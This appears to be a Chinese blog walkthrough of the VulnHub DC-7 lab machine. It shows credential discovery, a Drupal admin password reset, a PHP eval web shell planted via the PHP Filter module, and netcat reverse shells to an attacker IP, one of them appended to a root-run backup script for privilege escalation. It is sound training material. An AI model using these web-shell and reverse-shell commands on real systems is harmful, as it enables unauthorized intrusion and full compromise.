靶机地址

https://www.vulnhub.com/?q=dc-

打开靶机,设置为同一种nat模式



kali 信息收集主机发现

arp-scan -l

扫描目标端口发现开启80端口

访问目标网址,插件wappalyzer,查看到cms为Drupal 8

搜索@DC7USER,在stuff,中发现config.php文件存在账号密码

https://github.com/Dc7User/staffdb/blob/master/config.php

在web登录账号密码,发现无法登录,说明不是web端密码,尝试ssh登录成功

测试发现存在admin账户

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-bQ6mIvgO-1664517869621)(../../../../img/dc7/6.png)]](https://i-blog.csdnimg.cn/blog_migrate/d4beb45789c22ec417502d74caf75732.png)

查看/opt/scripts/backups.sh

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-scj0sKkv-1664517869623)(../../../../img/dc7/7.png)]](https://i-blog.csdnimg.cn/blog_migrate/39900542a2b92cbc4c08ebf0addc9b6b.png)

进入/var/www/html,执行命令发现修改密码成功

drush user-password admin --password="123456"

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-RtFm17qc-1664517869624)(../../../../img/dc7/8.png)]](https://i-blog.csdnimg.cn/blog_migrate/8f357f620342c18dc7a1bf6657b8fd44.png)

登录admin账号,在extend,在install界面,上传文件

https://www.drupal.org/project/php/releases/8.x-1.x-dev

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-AERVgwF6-1664517869625)(../../../../img/dc7/9.png)]](https://i-blog.csdnimg.cn/blog_migrate/e1980f41243a51df76753052ecd953da.png)

安装成功,点击激活模块,点击前面的三角将前几栏折回,找到PHP Filetr勾选并安装

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-jWAS5cMu-1664517869627)(../../../../img/dc7/10.png)]](https://i-blog.csdnimg.cn/blog_migrate/cf695064085dffc91345016b989df7e5.png)

安装完毕,点击content,add content,basic page,更改语言编写一句话木马,保存查看页面

<?php eval(@$_POST['bq']); ?>

保存:http://192.168.1.111/node/4

蚁剑连接

nc开启监听,反弹shell

蚁剑终端:nc -e /bin/sh 192.168.1.162 1234

nc -lvtp 1234

交互模式:python -c 'import pty;pty.spawn("/bin/bash")'

再次开启监听,将反弹shell 写入/opt/scripts/backups.sh脚本反弹shell,并执行

echo "nc -e /bin/bash 192.168.1.162 7894" >> /opt/scripts/backups.sh

进入/opt/scripts,执行backups.sh脚本,提权成功查看flag

参考链接

https://blog.youkuaiyun.com/qq_34028816/article/details/124572886

1328

1328

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?